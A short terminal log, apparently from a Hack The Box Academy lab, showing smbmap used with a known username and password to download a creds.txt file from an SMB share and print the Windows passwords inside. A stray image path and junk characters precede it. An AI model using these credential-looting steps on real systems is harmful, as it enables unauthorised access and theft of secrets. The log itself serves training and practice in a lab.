 LKads9kasd0-@┌─[us-academy-2]─[10.10.14.186]─[htb-ac-1244319@htb-kph8ayoq7u]─[~]
└──╼ [★]$ smbmap -u simon -p liverpool -H 10.129.140.118 -d workgroup --download Home/IT/Fiona/creds.txt
[+] Starting download: Home\IT\Fiona\creds.txt (118 bytes)
[+] File output to: /home/htb-ac-1244319/10.129.140.118-Home_IT_Fiona_creds.txt
┌─[us-academy-2]─[10.10.14.186]─[htb-ac-1244319@htb-kph8ayoq7u]─[~]
└──╼ [★]$ cat 10.129.140.118-Home_IT_Fiona_creds.txt
Windows Creds
kAkd03SA@#!
48Ns72!bns74@S84NNNSl
SecurePassword!
Password123!
SecureLocationforPasswordsd123!!
┌─[us-academy-2]─[10.10.14.186]─[htb-ac-1244319@htb-kph8ayoq7u]─[~]
└──╼ [★]$